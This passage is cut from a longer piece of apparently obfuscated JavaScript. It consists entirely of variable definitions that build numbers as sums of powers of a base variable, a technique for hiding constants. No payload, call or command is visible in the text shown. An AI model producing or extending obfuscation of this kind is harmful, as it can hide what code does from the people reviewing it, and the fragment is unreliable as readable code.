=PB+QK+QO*QK*QK,Zr=pC+ql*QK+QK*QK+QK*QK*QK,Uf=vE+gT*QK+lT*QK*QK,Sw=ET+QK+ET*QK*QK+QK*QK*QK,w9=lT+QK+ET*QK*QK+QK*QK*QK,mg=BE+QO*QK+QO*QK*QK+QK*QK*QK,V9=ql+gT*QK+vE*QK*QK+QK*QK*QK,GX=GC+GC*QK+pC*QK*QK+QK*QK*QK,jI=lT+QO*QK+QO*QK*QK+QK*QK*QK,E9=vE+gT*QK+ql*QK*QK+QK*QK*QK,Sk=pC+QK+ql*QK*QK+QK*QK*QK,dI=QO+gT*QK+BE*QK*QK+QK*QK*QK,BV=ET+gT*QK+lT*QK*QK,DD=PB+QK+lT*QK*QK+QK*QK*QK,kn=vE+gT*QK+ql*QK*QK,YU=vE+pC*QK+QO*QK*QK,pb=ql+ql*QK+BE*QK*QK+QK*QK*QK,pp=ET+ET*QK+QO*QK*QK+QK*QK*QK,wI=BE+ET*QK+pC*QK*QK+QK*QK*QK,Dk=PB+BE*QK+ql*QK*QK+QK*QK*QK,bb=PB+GC*QK+BE*QK*QK+QK*QK*QK,gl=ET+lT*QK+ET*QK*QK,wH=BE+vE*QK+ql*QK*QK+QK*QK*QK,VO=vE+QK,H9=PB+GC*QK+ql*QK*QK+QK*QK*QK,Fr=pC+BE*QK+pC*QK*QK+QK*QK*QK,ZE=ET+QO*QK+vE*QK*QK,Xn=GC+ET*QK+ql*QK*QK,BX=ET+ql*QK+pC*QK*QK+QK*QK*QK,q=PB+BE*QK+vE*QK*QK,Rk=QO+gT*QK+gT*QK*QK+QK*QK*QK,Cr=ql+QO*QK+pC*QK*QK+QK*QK*QK,Yg=GC+GC*QK+QO*QK*QK+QK*QK*QK,Cg=gT+QK+BE*QK*QK+QK*QK*QK,k4=ql+ql*QK+QK*QK+QK*QK*QK,ED=BE+lT*QK+QK*QK,Cd=gT+ql*QK+QK*QK+QK*QK*QK,KD=ql+QK+ET*QK*QK+QK*QK*QK,rF=lT+gT*QK+ET*QK*QK+QK*QK*QK,br=BE+gT*QK+BE*QK*QK+QK*QK*QK,kF=BE+vE*QK+QK*QK+QK*QK*QK,rk=GC+QO*QK+BE*QK*QK+QK*QK*QK,qr=PB+QO*QK+QK*QK+QK*QK*QK,pI=GC+ql*QK+ql*QK*QK+QK*QK*QK,fg=pC+BE*QK+BE*QK*QK+QK*QK*QK,W4=PB+BE*QK+ET*QK*QK+QK*QK*QK,l9=ql+gT*QK+ET*QK*QK+QK*QK*QK,Vn=gT+QK+vE*QK*QK,Ng=pC+ql*QK+ql*QK*QK+QK*QK*QK,VT=ET+GC*QK+QO*QK*QK,Wf=ql+gT*QK+vE*QK*QK,NF=QO+lT*QK+QK*QK+QK*QK*QK,cf=GC+GC*QK+ql*QK*QK,p9=pC+ql*QK+vE*QK*QK+QK*QK*QK,zr=ET+ET*QK+ql*QK*QK+QK*QK*QK,Qd=gT+vE*QK+GC*QK*QK+QK*QK*QK,SK=QO+ql*QK+QO*QK*QK,Ml=GC+ql*QK+GC*QK*QK,ES=gT+lT*QK+BE*QK*QK+QK*QK*QK,bk=lT+ET*QK+pC*QK*QK,fX=gT+vE*QK+lT*QK*QK+QK*QK*QK,S2=ET+GC*QK+pC*QK*QK,wX=ql+lT*QK+pC*QK*QK+QK*QK*QK,cw=ql+QO*QK+ql*QK*QK+QK*QK*QK,gX=lT+GC*QK+lT*QK*QK+QK*QK*QK,md=gT+pC*QK+ql*QK*QK+QK*QK*QK,jM=lT+QO*QK+lT*QK*QK+QK*QK*QK,sT=PB+ql*QK+QK*QK,YX=BE+lT*QK+gT*QK*QK+QK*QK*QK,xO=vE+lT*QK+lT*QK*QK,cD=GC+lT*QK+QO*QK*QK+QK*QK*QK,QH=QO+BE*QK+vE*QK*QK+QK*QK*QK,UX=PB+gT*QK+QO*QK*QK+QK*QK*QK,Zl=ql+QK,Fp=PB+vE*QK+BE*QK*QK+QK*QK*QK,AS=ET+BE*QK+ql*QK*QK+QK*QK*QK,pH=GC+QO*QK+gT*QK*QK+QK*QK*QK,sv=pC+QO*QK+pC*QK*QK+QK*QK*QK,HF=BE+QK+ql*QK*QK+QK*QK*QK,LF=ql+pC*QK+QK*QK+QK*QK*QK,Dw=BE+lT*QK+pC*QK*QK+QK*QK*QK,zH=ET+QO*QK+QK*QK+QK*QK*QK,DI=PB+BE*QK+lT*QK*QK+QK*QK*QK,jD=GC+QO*QK+lT*QK*QK+QK*QK*QK,DQ=QO+ql*QK,US=PB+QO*QK+BE*QK*QK+QK*QK*QK,NS=ql+ET*QK+QO*QK*QK+QK*QK*QK,xr=GC+QK+vE*QK*QK+QK*QK*QK,Ed=ql+GC*QK+lT*QK*QK+QK*QK*QK,cr=GC+lT*QK+BE*QK*QK+QK*QK*QK,Tg=GC+pC*QK+ET*QK*QK+QK*QK*QK,Fl=lT+gT*QK+QK*QK,lX=ql+BE*QK+pC*QK*QK+QK*QK*QK,Kg=gT+ql*QK+ET*QK*QK+QK*QK*QK,LM=BE+ql*QK+ql*QK*QK+QK*QK*QK,fS=QO+gT*QK+QK*QK+QK*QK*QK,Ar=QO+lT*QK+ET*QK*QK+QK*QK*QK,r4=pC+pC*QK+lT*QK*QK+QK*QK*QK,Bk=GC+vE*QK+BE*QK*QK+QK*QK*QK,Xv=QO+ql*QK+gT*QK*QK+QK*QK*QK,Cb=pC+pC*QK+QO*QK*QK+QK*QK*QK,nd=ET+vE*QK+BE*QK*QK+QK*QK*QK,rE=QO+ET*QK+lT*QK*QK,XX=PB+ET*QK+pC*QK*QK+QK*QK*QK,Td=vE+QO*QK+QK*QK+QK*QK*QK,Ur=GC+pC*QK+ql*QK*QK+QK*QK*QK,t4=lT+QK+vE*QK*QK+QK*QK*QK,j4=gT+ql*QK+ql*QK*QK+QK*QK*QK,gV=PB+gT*QK+ql*QK*QK,vl=vE+QO*QK,JG=gT+ET*QK+vE*QK*QK,LE=lT+BE*QK+ql*QK*QK,KC=ql+QK+lT*QK*QK,fI=gT+BE*QK+ET*QK*QK+QK*QK*QK,zl=BE+ET*QK+lT*QK*QK,Nw=BE+GC*QK+lT*QK*QK+QK*QK*QK,nO=PB+QO*QK,SB=ET+vE*QK+ET*QK*QK,Hb=gT+GC*QK+ET*QK*QK+QK*QK*QK,I8=ET+gT*QK+QK*QK,xT=pC+ET*QK+pC*QK*QK,X0=ql+QO*QK+gT*QK*QK+QK*QK*QK,dl=QO+pC*QK,fG=QO+lT*QK+QO*QK*QK,AQ=QO+QK+lT*QK*QK,KM=QO+BE*QK+QO*QK*QK+QK*QK*QK,Ff=GC+QK+pC*QK*QK,WM=QO+gT*QK+QO*QK*QK+QK*QK*QK,P0=QO+pC*QK+pC*QK*QK+QK*QK*QK,NQ=ET+ql*QK+ET*QK*QK,I2=QO+ql*QK+QO*QK*QK+QK*QK*QK,Cl=gT+lT*QK+QK*QK,AD=gT+ql*QK+BE*QK*QK+QK*QK*QK,SU=pC+BE*QK+lT*QK*QK,QD=PB+ET*QK+BE*QK*QK+QK*QK*QK,G9=gT+ET*QK+QK*QK+QK*QK*QK,kb=lT+BE*QK+lT*QK*QK+QK*QK*QK,IX=ql+ET*QK+lT*QK*QK+QK*QK*QK,jc=GC+QO*QK+pC*QK*QK,TK=QO+GC*QK+vE*QK*QK,wB=ql+QK+pC*QK*QK,dn=vE+BE*QK+QK*QK,sS=pC+gT*QK+QK*QK+QK*QK*QK,Ol=QO+vE*QK+ql*QK*QK,sn=GC+QK,c9=QO+BE*QK+BE*QK*QK+QK*QK*QK,dw=vE+gT*QK+GC*QK*QK+QK*QK*QK,xk=GC+BE*QK+ql*QK*QK+QK*QK*QK,Ad=lT+gT*QK+ql*QK*QK+QK*QK*QK,cg=ql+pC*QK+lT*QK*QK+QK*QK*QK,GF=PB+lT*QK+lT*QK*QK+QK*QK*QK,CH=ET+GC*QK+BE*QK*QK+QK*QK*QK,Ab=GC+gT*QK+QK*QK+QK*QK*QK,lD=QO+QO*QK+QO*QK*QK+QK*QK*QK,D=ET+BE*QK+vE*QK*QK,CQ=gT+ET*QK+QK*QK,tD=ql+lT*QK+gT*QK*QK+QK*QK*QK,Tb=PB+gT*QK+BE*QK*QK+QK*QK*QK,Wr=ET+GC*QK+QK*QK+QK*QK*QK,bv=vE+ET*QK+QO*QK*QK,OM=QO+BE*QK+ql*QK*QK+QK*QK*QK,Dn=ET+QO*QK+lT*QK*QK+lT*QK*QK*QK,hg=ET+BE*QK+ET*QK*QK+QK*QK*QK,P=ET+ql*QK+gT*QK*QK,Kk=PB+lT*QK+BE*QK*QK+QK*QK*QK,pF=gT+QO*QK+ql*QK*QK+QK*QK*QK,C0=ET+QO*QK+ET*QK*QK+QK*QK*QK,H4=ql+pC*QK+ET*QK*QK+QK*QK*QK,mI=ql+lT*QK+BE*QK*QK+QK*QK*QK,LG=BE+QK+lT*QK*QK,HI=BE+ET*QK+vE*QK*QK+QK*QK*QK,hI=vE+vE*QK+ET*QK*QK+QK*QK*QK,OV=BE+ql*QK,tC=GC+BE*QK+QK*QK,tb=lT+QK+pC*QK*QK+QK*QK*QK,Ow=BE+QK+vE*QK*QK+QK*QK*QK,xV=lT+GC*QK+QO*QK*QK,mO=BE+GC*QK+lT*QK*QK,HD=ql+gT*QK+QO*QK*QK+QK*QK*QK,nG=pC+vE*QK+pC*QK*QK,kH=BE+QO*QK+vE*QK*QK+QK*QK*QK,RM=QO+QK+vE*QK*QK+QK*QK*QK,Bd=ET+QK+QK*QK+QK*QK*QK,Lv=lT+pC*QK+QO*QK*QK+QK*QK*QK,db=gT+QK+QK*QK+QK*QK*QK,Ck=lT+QK+QK*QK+QK*QK*QK,B9=ql+vE*QK+lT*QK*QK+QK*QK*QK,Pn=ET+BE*QK+QO*QK*QK,xc=ql+QK+ET*QK*QK,L0=ET+vE*QK+QK*QK+QK*QK*QK,TI=GC+QK+ET*QK*QK+QK*QK*QK,QQ=vE+GC*QK+QO*QK*QK,TS=GC+ql*QK+ET*QK*QK+QK*QK*QK,tg=ql+BE*QK+lT*QK*QK+QK*QK*QK,ZI=QO+pC*QK+ql*QK*QK+QK*QK*QK,VK=BE+QO*QK+QO*QK*QK,nV=gT+pC*QK+ql*QK*QK,WI=gT+gT*QK+BE*QK*QK+QK*QK*QK,J0=PB+ET*QK+vE*QK*QK+QK*QK*QK,LC=PB+QK+lT*QK*QK,sl=BE+BE*QK+QO*QK*QK,Ir=GC+vE*QK+QO*QK*QK+QK*QK*QK,LH=pC+QO*QK+BE*QK*QK+QK*QK*QK,j8=pC+BE*QK+ql*QK*QK,kV=ql+GC*QK,pZ=pC+lT*QK+QO*QK*QK,zQ=QO+QO*QK,vd=lT+vE*QK+BE*QK*QK+QK*QK*QK,Jg=ql+ql*QK+pC*QK*QK+QK*QK*QK,YM=gT+vE*QK+ql*QK*QK+QK*QK*QK,jv=PB+ql*QK+pC*QK*QK+QK*QK*QK,Od=gT+ql*QK+vE*QK*QK+QK*QK*QK,UE=vE+QK+QO*QK*QK,GG=pC+GC*QK+QK*QK,PX=lT+QO*QK+QK*QK+QK*QK*QK,Zp=gT+BE*QK+QO*QK*QK,JF=gT+gT*QK+QK*QK+QK*QK*QK,AI=BE+pC*QK+QO*QK*QK+QK*QK*QK,Wl=lT+GC*QK+QK*QK+QK*QK*QK,Ov=vE+ET*QK+ql*QK*QK+QK*QK*QK,xH=GC+ET*QK+QK*QK+QK*QK*QK,fp=GC+vE*QK+lT*QK*QK+QK*QK*QK,W8=QO+pC*QK+pC*QK*QK,R=PB+BE*QK+QO*QK*QK,AU=PB+BE*QK+QK*QK,sw=gT+gT*QK+gT*QK*QK+QK*QK*QK,F4=BE+GC*QK+QK*QK+QK*QK*QK,qX=BE+pC*QK+pC*QK*QK+QK*QK*QK,Wv=ql+lT*QK+vE*QK*QK+QK*QK*QK,w0=pC+lT*QK+QK*QK+QK*QK*QK,nE=PB+vE*QK+ET*QK*QK,Id=PB+gT*QK+QO*QK*QK,m2=ql+vE*QK+vE*QK*QK,HM=PB+BE*QK+QK*QK+QK*QK*QK,NU=ql+GC*QK+vE*QK*QK,YE=GC+QK+lT*QK*QK+pC*QK*QK*QK+ql*QK*QK*QK*QK,OE=vE+GC*QK+QK*QK,Gr=ET+QO*QK+ql*QK*QK+QK*QK*QK,DX=GC+gT*QK+BE*QK*QK+QK*QK*QK,M9=lT+ET*QK+QK*QK+QK*QK*QK,qF=ET+QK+lT*QK*QK+QK*QK*QK,Xd=ql+ET*QK,Zf=pC+lT*QK+ET*QK*QK,QC=ql+QK+ql*QK*QK,Pl=GC+BE*QK+QO*QK*QK,DH=ql+ql*QK+GC*QK*QK+QK*QK*QK,hX=PB+QO*QK+QO*QK*QK+QK*QK*QK,Fd=QO+GC*QK+lT*QK*QK+QK*QK*QK,On=BE+lT*QK+lT*QK*QK,V0=ql+BE*QK+ql*QK*QK+QK*QK*QK,LB=GC+ET*QK+pC*QK*QK,cn=PB+GC*QK+QO*QK*QK,O0=lT+vE*QK+ET*QK*QK+QK*QK*QK,SE=PB+ql*QK+QO*QK*QK,nB=ET+QO*QK+ql*QK*QK,EF=gT+vE*QK+pC*QK*QK+QK*QK*QK,qD=GC+GC*QK+ET*QK*QK+QK*QK*QK,SM=lT+QK+gT*QK*QK+QK*QK*QK,Mv=vE+lT*QK+QK*QK+QK*QK*QK,Er=PB+QK+BE*QK*QK+QK*QK*QK,ZX=lT+ql*QK+BE*QK*QK+QK*QK*QK,gO=lT+QO*QK+lT*QK*QK,d9=gT+ET*QK+QO*QK*QK+QK*QK*QK,zk=pC+pC*QK+vE*QK*QK+QK*QK*QK,Zb=BE+pC*QK+QK*QK+QK*QK*QK,bM=PB+pC*QK+QO*QK*QK+QK*QK*QK,Jv=vE+gT*QK+QK*QK+QK*QK*QK,Zw=PB+QO*QK+pC*QK*QK+QK*QK*QK,ZV=gT+QK,EH=gT+QK+ET*QK*QK+QK*QK*QK,zE=ql+gT*QK+ET*QK*QK,tG=BE+BE*QK+QK*QK,DO=gT+QO*QK+vE*QK*QK,Lc=pC+BE*QK+pC*QK*QK,Jk=gT+lT*QK+ql*QK*QK+QK*QK*QK,s4=vE+QO*QK+QO*QK*QK+QK*QK*QK,SO=GC+pC*QK+ET*QK*QK,wS=QO+BE*QK+pC*QK*QK+QK*QK*QK,Ik=PB+pC*QK+GC*QK*QK+QK*QK*QK,Dp=gT+GC*QK+vE*QK*QK+QK*QK*QK,O4=ET+pC*QK+ET*QK*QK+QK*QK*QK,hV=QO+BE*QK+QK*QK,Ep=ET+QO*QK+QO*QK*QK+QK*QK*QK,pQ=PB+pC*QK,f9=ql+QK+QK*QK+QK*QK*QK,gr=vE+QK+QK*QK+QK*QK*QK,KK=pC+ql*QK,m9=PB+gT*QK+ET*QK*QK+QK*QK*QK,nS=BE+ql*QK+lT*QK*QK+QK*QK*QK,rS=lT+ql*QK+ql*QK*QK+QK*QK*QK,dk=lT+ET*QK+BE*QK*QK+QK*QK*QK,gM=GC+gT*QK+vE*QK*QK+QK*QK*QK,JX=PB+BE*QK+vE*QK*QK+QK*QK*QK,LU=vE+gT*QK+ET*QK*QK,JI=gT+ql*QK+QO*QK*QK+QK*QK*QK,MF=ET+QO*QK+vE*QK*QK+QK*QK*QK,zp=PB+ql*QK+ql*QK*QK+QK*QK*QK,k8=pC+GC*QK+vE*QK*QK,qQ=QO+QO*QK+vE*QK*QK,D2=BE+lT*QK+ET*QK*QK,jF=BE+QK+ET*QK*QK+QK*QK*QK,N2=vE+pC*QK+ET*QK*QK,Bp=vE+lT*QK+ql*QK*QK+QK*QK*QK,nl=lT+GC*QK+QK*QK,AK=pC+ET*QK+lT*QK*QK,Yp=lT+ql*QK+lT*QK*QK+QK*QK*QK,cI=PB+vE*QK+QK*QK+QK*QK*QK,G0=gT+BE*QK+pC*QK*QK+QK*QK*QK,OD=BE+QO*QK+ql*QK*QK+QK*QK*QK,VH=BE+GC*QK+ET*QK*QK+QK*QK*QK,DM=gT+pC*QK+QK*QK+QK*QK*QK,rH=QO+QO*QK+ET*QK*QK+QK*QK*QK,EX=pC+vE*QK+ql*QK*QK,X4=ET+lT*QK+BE*QK*QK+QK*QK*QK,gH=ET+ql*QK+ql*QK*QK+QK*QK*QK,X9=GC+lT*QK+ql*QK*QK+QK*QK*QK,qE=ET+pC*QK+vE*QK*QK,Db=ql+gT*QK+gT*QK*QK+QK*QK*QK,Vr=QO+GC*QK+ET*QK*QK+QK*QK*QK,CS=vE+ql*QK+pC*QK*QK+QK*QK*QK,sD=gT+lT*QK+gT*QK*QK+QK*QK*QK,cX=ET+ET*QK+BE*QK*QK+QK*QK*QK,bw=PB+ET*QK+gT*QK*QK+QK*QK*QK,N=lT+QO*QK+QO*QK*QK,IM=BE+pC*QK+gT*QK*QK+QK*QK*QK,cV=lT+QK+pC*QK*QK,xD=vE+BE*QK+QO*QK*QK+QK*QK*QK,mB=QO+BE*QK+ql*QK*QK,Rr=gT+ET*QK+ql*QK*QK+QK*QK*QK,nD=GC+lT*QK+lT*QK*QK+QK*QK*QK,MQ=gT+vE*QK,QU=QO+ql*QK+ql*QK*QK,FD=BE+GC*QK+BE*QK*QK+QK*QK*QK,WS=ql+lT*QK+QK*QK+QK*QK*QK,OO=PB+vE*QK+QO*QK*QK,sK=GC+ql*QK+lT*QK*QK,hw=gT+pC*QK+QO*QK*QK+QK*QK*QK,vw=PB+pC*QK+lT*QK*QK+QK*QK*QK,Nd=GC+gT*QK+ql*QK*QK+QK*QK*QK,Wc=vE+QO*QK+ql*QK*QK,P2=lT+vE*QK+ql*QK*QK,XV=ql+BE*QK+QO*QK*QK,R2=vE+ql*QK,WK=BE+QO*QK+ET*QK*QK,Ic=gT+ET*QK,Y4=lT+lT*QK+pC*QK*QK+QK*QK*QK,Wd=lT+BE*QK+BE*QK*QK+QK*QK*QK,XC=pC+ql*QK+lT*QK*QK,RG=pC+gT*QK+QK*QK,Zk=GC+gT*QK,nC=BE+lT*QK,S9=ET+pC*QK+QK*QK+QK*QK*QK,EE=PB+QK,n4=vE+pC*QK+ET*QK*QK+QK*QK*QK,Av=vE+GC*QK+QO*QK*QK+QK*QK*QK,Nn=ql+lT*QK+ql*QK*QK+ql*QK*QK*QK+pC*QK*QK*QK*QK,Ek=ql+QO*QK+QO*QK*QK+QK*QK*QK,CZ=BE+vE*QK,dv=vE+lT*QK+ET*QK*QK+QK*QK*QK,sd=PB+ET*QK+QK*QK+QK*QK*QK,qC=pC+gT*QK+QO*QK*QK,dX=BE+BE*QK+vE*QK*QK+QK*QK*QK,NE=ql+BE*QK+ET*QK*QK,dd=pC+GC*QK+pC*QK*QK+QK*QK*QK,xZ=BE+QO*QK+lT*QK*QK+pC*QK*QK*QK+ql*QK*QK*QK*QK,vn=ql+vE*QK+QO*QK*QK,bd=ET+gT*QK+QK*QK+QK*QK*QK,kQ=vE+ET*QK,mQ=PB+GC*QK+ET*QK*QK,YT=GC+lT*QK,jH=ET+QK+BE*QK*QK+QK*QK*QK,QI=GC+QK+lT*QK*QK+QK*QK*QK,bp=ET+QK+vE*QK*QK+QK*QK*QK,hS=lT+ET*QK+pC*QK*QK+QK*QK*QK,kX=BE+QK+QO*QK*QK+QK*QK*QK,lw=PB+GC*QK+QK*QK+QK*QK*QK,lr=pC+GC*QK+ET*QK*QK+QK*QK*QK,Bw=pC+BE*QK+QK*QK+QK*QK*QK,QE=vE+QK+lT*QK*QK,gb=ql+lT*QK+QO*QK*QK+QK*QK*QK,wn=gT+BE*QK+pC*QK*QK,dG=pC+QK,lv=ql+ET*QK+BE*QK*QK+QK*QK*QK,CE=gT+ET*QK+lT*QK*QK,B2=ET+QK,Fb=PB+GC*QK+ET*QK*QK+QK*QK*QK,Ew=QO+vE*QK+BE*QK*QK+QK*QK*QK,sp=ql+QO*QK+GC*QK*QK+QK*QK*QK,R0=lT+BE*QK+ET*QK*QK,tf=ql+lT*QK+lT*QK*QK,Sc=lT+BE*QK+GC*QK*QK,Mn=ql+BE*QK+vE*QK*QK,Vg=QO+lT*QK+QO*QK*QK+QK*QK*QK,kp=gT+lT*QK+ET*QK*QK+QK*QK*QK,M2=ET+QO*QK+lT*QK*QK,Bv=BE+BE*QK+pC*QK*QK+QK*QK*QK,c0=pC+QK+QO*QK*QK+QK*QK*QK,rw=ET+gT*QK+ql*QK*QK+QK*QK*QK,v4=QO+QK,OK=pC+gT*QK+lT*QK*QK,Xk=BE+BE*QK+ql*QK*QK+QK*QK*QK,t8=QO+gT*QK,n8=ET+BE*QK+ql*QK*QK,WH=pC+GC*QK+ql*QK*QK+QK*QK*QK,bC=pC+vE*QK+lT*QK*QK,Yb=ET+gT*QK+ET*QK*QK+QK*QK*QK,Ul=GC+vE*QK+pC*QK*QK,rG=QO+pC*QK+ET*QK*QK,MO=gT+BE*QK+lT*QK*QK,zv=QO+vE*QK+ET*QK*QK+QK*QK*QK,rr=vE+gT*QK+lT*QK*QK+QK*QK*QK,wC=vE+BE*QK+lT*QK*QK,xB=ET+QK+QO*QK*QK+QK*QK*QK,jk=PB+gT*QK+lT*QK*QK+QK*QK*QK,QF=QO+ET*QK+lT*QK*QK+QK*QK*QK,G2=vE+vE*QK+QK*QK,jC=PB+lT*QK+lT*QK*QK,YK=vE+ET*QK+vE*QK*QK,sX=QO+gT*QK+vE*QK*QK+QK*QK*QK,jX=ET+GC*QK+lT*QK*QK+QK*QK*QK,OS=PB+QO*QK+ql*QK*QK+QK*QK*QK,U9=pC+ET*QK+ET*QK*QK+QK*QK*QK,nc=BE+GC*QK+QO*QK*QK,nw=PB+ET*QK+QO*QK*QK+QK*QK*QK,gw=GC+BE*QK+ET*QK*QK+QK*QK*QK,C=GC+QK+ET*QK*QK,CF=GC+QK+QK*QK+QK*QK*QK,LV=BE+pC*QK+QO*QK*QK,Cp=gT+lT*QK+QK*QK+QK*QK*QK,Hp=PB+pC*QK+ql*QK*QK+QK*QK*QK,M4=ET+BE*QK+QO*QK*QK+QK*QK*QK,tQ=vE+BE*QK+QO*QK*QK,Tv=ql+QO*QK+QK*QK+QK*QK*QK,YH=gT+QO*QK+ET*QK*QK+QK*QK*QK,b0=lT+pC*QK+ql*QK*QK+QK*QK*QK,nH=GC+QK+QK*QK,Rb=ET+vE*QK+ql*QK*QK+QK*QK*QK,RQ=gT+QO*QK,KT=vE+vE*QK+pC*QK*QK,kD=ql+ql*QK+gT*QK*QK+QK*QK*QK,H0=GC+QO*QK+vE*QK*QK+QK*QK*QK,N0=PB+GC*QK+vE*QK*QK+QK*QK*QK,hB=pC+ET*QK+QO*QK*QK,Q4=ql+QK+lT*QK*QK+QK*QK*QK,FB=gT+lT*QK,KV=QO+ET*QK+pC*QK*QK,Tr=BE+QO*QK+lT*QK*QK+QK*QK*QK,KH=PB+vE*QK+gT*QK*QK+QK*QK*QK,wG=GC+lT*QK+lT*QK*QK,l0=QO+GC*QK+vE*QK*QK+QK*QK*QK,pk=ql+GC*QK+BE*QK*QK+QK*QK*QK,WX=ET+ql*QK+lT*QK*QK+QK*QK*QK,qb=gT+lT*QK+QO*QK*QK+QK*QK*QK,Q2=GC+pC*QK+pC*QK*QK,tw=ET+QK+ql*QK*QK+QK*QK*QK,fd=pC+vE*QK+lT*QK*QK+QK*QK*QK,SF=pC+QK+BE*QK*QK+QK*QK*QK,g9=QO+vE*QK+QK*QK+QK*QK*QK,MK=ql+lT*QK+vE*QK*QK,Z4=vE+BE*QK+ql*QK*QK+QK*QK*QK,Mg=PB+vE*QK+pC*QK*QK+QK*QK*QK,CX=ql+QO*QK+vE*QK*QK+QK*QK*QK,YD=PB+vE*QK+lT*QK*QK+QK*QK*QK,Eb=BE+BE*QK+QO*QK*QK+QK*QK*QK,v9=QO+pC*QK+BE*QK*QK+QK*QK*QK,Kf=ql+lT*QK+ql*QK*QK,Pk=pC+vE*QK+ql*QK*QK+QK*QK*QK,bT=gT+GC*QK+gT*QK*QK,MB=GC+ql*QK,bg=ET+QK+gT*QK*QK,W0=gT+GC*QK+lT*QK*QK+QK*QK*QK,HS=gT+BE*QK+vE*QK*QK+QK*QK*QK,Pd=vE+ql*QK+lT*QK*QK+QK*QK*QK,Sd=GC+ql*QK+BE*QK*QK+QK*QK*QK,Dc=QO+BE*QK+QO*QK*QK,PS=ET+lT*QK+pC*QK*QK+QK*QK*QK,I4=BE+lT*QK+QK*QK+QK*QK*QK,Hw=vE+lT*QK,zf=BE+QO*QK+vE*QK*QK,hT=QO+GC*QK+ql*QK*QK,zO=ql+pC*QK+ET*QK*QK,Uc=pC+QO*QK,c8=lT+QO*QK+QK*QK,zM=lT+gT*QK+gT*QK*QK+QK*QK*QK,nK=lT+QK,IB=vE+pC*QK+pC*QK*QK,Fn=lT+ql*QK+pC*QK*QK,jG=BE+gT*QK+ET*QK*QK,tv=gT+ET*QK+ET*QK*QK+QK*QK*QK,Vp=pC+pC*QK+ET*QK*QK+QK*QK*QK,Sp=QO+lT*QK+pC*QK*QK+QK*QK*QK,Cv=BE+gT*QK+ql*QK*QK+QK*QK*QK,vF=QO+QK+QK*QK+QK*QK*QK,E8=PB+ET*QK+ql*QK*QK,BM=gT+ql*QK+lT*QK*QK+QK*QK*QK,GD=lT+lT*QK+ql*QK*QK+QK*QK*QK,qS=pC+QK+ET*QK*QK+QK*QK*QK,MU=ql+gT*QK+QK*QK,r0=ql+lT*QK+ql*QK*QK+QK*QK*QK,Q0=QO+QO*QK+ql*QK*QK+QK*QK*QK,bG=QO+gT*QK+QO*QK*QK,Zn=pC+gT*QK+ET*QK*QK,xF=pC+ql*QK+BE*QK*QK+QK*QK*QK,Kr=gT+pC*QK+BE*QK*QK+QK*QK*QK,bI=lT+QO*QK+ET*QK*QK+QK*QK*QK,Zv=pC+GC*QK+BE*QK*QK+QK*QK*QK,dD=PB+pC*QK+BE*QK*QK+QK*QK*QK,GT=vE+gT*QK+vE*QK*QK,Rd=ql+ql*QK+lT*QK*QK+QK*QK*QK,Gk=lT+pC*QK+pC*QK*QK+QK*QK*QK,VX=QO+pC*QK+gT*QK*QK+QK*QK*QK,Dl=GC+lT*QK+QO*QK*QK,vI=ET+gT*QK+BE*QK*QK+QK*QK*QK,HX=gT+GC*QK+QK*QK+QK*QK*QK,fV=vE+ET*QK+ql*QK*QK,sr=BE+QO*QK+QK*QK,hr=lT+QO*QK+BE*QK*QK+QK*QK*QK,Gw=QO+lT*QK+vE*QK*QK+QK*QK*QK,UO=QO+vE*QK+lT*QK*QK,F0=pC+pC*QK+ql*QK*QK+QK*QK*QK,bB=GC+lT*QK+ql*QK*QK,Pb=ql+GC*QK+QO*QK*QK+QK*QK*QK,sZ=vE+lT*QK+vE*QK*QK,A=gT+GC*QK+QK*QK,fH=QO+ql*QK+ET*QK*QK+QK*QK*QK,EM=lT+gT*QK+QO*QK*QK+QK*QK*QK,Ok=ET+BE*QK+BE*QK*QK+QK*QK*QK,vg=BE+ql*QK+QO*QK*QK+QK*QK*QK,Tp=ql+pC*QK+pC*QK*QK+QK*QK*QK,Fk=QO+QO*QK+QK*QK+QK*QK*QK,T8=vE+gT*QK+QO*QK*QK,dT=PB+lT*QK+ql*QK*QK,zI=vE+ET*QK+QK*QK+QK*QK*QK,ZT=lT+vE*QK,lS=GC+vE*QK+QK*QK+QK*QK*QK,mk=PB+ql*QK+QO*QK*QK+QK*QK*QK,NI=PB+BE*QK+pC*QK*QK+QK*QK*QK,II=vE+QO*QK+BE*QK*QK+QK*QK*QK,M8=GC+ET*QK+QK*QK,Oc=GC+GC*QK+lT*QK*QK,Cf=BE+gT*QK+QO*QK*QK,Mp=ql+BE*QK+ET*QK*QK+QK*QK*QK,q0=lT+lT*QK+lT*QK*QK+QK*QK*QK,wr=vE+pC*QK+BE*QK*QK+QK*QK*QK,gC=gT+pC*QK+lT*QK*QK,Ap=lT+BE*QK+QO*QK*QK,QV=QO+gT*QK+ql*QK*QK+QK*QK*QK,xU=ql+gT*QK+ql*QK*QK,YV=BE+lT*QK+vE*QK*QK,lk=ql+ET*QK+QK*QK+QK*QK*QK,kf=ql+lT*QK+QK*QK,VM=ET+ET*QK+pC*QK*QK+QK*QK*QK,An=lT+pC*QK+lT*QK*QK,hK=BE+ql*QK+QK*QK,dH=gT+QO*QK+lT*QK*QK+QK*QK*QK,nk=ql+vE*QK+GC*QK*QK+QK*QK*QK,Kl=GC+pC*QK+vE*QK*QK,k2=vE+BE*QK+vE*QK*QK,WO=PB+BE*QK+ET*QK*QK,G4=BE+lT*QK+BE*QK*QK+QK*QK*QK,FK=vE+QK+QK*QK,sU=ql+ET*QK+pC*QK*QK,Ib=GC+ET*QK+ql*QK*QK+QK*QK*QK,tK=lT+ql*QK+ql*QK*QK,WE=GC+gT*QK+lT*QK*QK,dO=BE+pC*QK,Op=ql+ET*QK+ET*QK*QK+QK*QK*QK,ZG=pC+QK+ET*QK*QK,xE=lT+QK+lT*QK*QK,ww=ET+pC*QK+pC*QK*QK+QK*QK*QK,sQ=vE+ql*QK+QO*QK*QK,JO=ql+pC*QK+lT*QK*QK,Cn=GC+ql*QK+QO*QK*QK,Xw=QO+QO*QK+BE*QK*QK+QK*QK*QK,F2=QO+ql*QK+QK*QK,tM=PB+lT*QK+QO*QK*QK+QK*QK*QK,Lf=ET+QO*QK,FH=gT+QO*QK+QK*QK+QK*QK*QK,tX=PB+BE*QK+BE*QK*QK+QK*QK*QK,AF=GC+pC*QK+QK*QK+QK*QK*QK,xv=ET+ql*QK+BE*QK*QK+QK*QK*QK,SC=vE+GC*QK,Kw=vE+ET*QK+QO*QK*QK+QK*QK*QK,bH=pC+ET*QK+QK*QK+QK*QK*QK,NM=vE+BE*QK+ET*QK*QK+QK*QK*QK,kk=GC+ql*QK+gT*QK*QK+QK*QK*QK,Jn